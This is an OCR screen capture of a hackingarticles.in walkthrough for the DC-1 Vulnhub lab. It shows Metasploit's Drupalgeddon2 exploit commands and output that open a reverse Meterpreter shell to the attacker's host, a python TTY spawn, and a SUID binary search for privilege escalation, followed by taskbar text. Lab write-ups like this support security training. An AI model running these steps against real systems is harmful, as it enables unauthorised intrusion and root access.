 DC-1: Vulnhub Walkthrough -
Linux Privilege Escalation using
hackingarticles.in/dc-1-vulnhub-walkthrough/
When we access the web service we find that the server is running Drupal CMS. As the target system
is running Drupal CMS, we can check if it is vulnerable to Drupalgeddon2 exploit. We run the exploit
using Metasploit on the target machine and successfully able to get a reverse shell.
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.104
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > run
After getting a reverse shell we spawn a TTY shell using python. Then we find a file with suid
permission on the server and find that the “find” command has SUID bit set.
python -c 'import pty; pty.spawn("/bin/bash")'
find / -perm -u=s -type f 2>/dev/null
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.104
rhosts => 192.168.1.104
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Drupal 7 targeted at http://192.168.1.104/
[-] Could not determine Drupal patch level
[*] Sending stage (38247 bytes) to 192.168.1.104
[*] Meterpreter session 1 opened (192.168.1.107:4444 -> 192.168.1.104:33183) at
meterpreter > sysinfo
1
83°F
Clear
Search
PRE
Zalo
64
ENG
11:04 PM
4/23/2024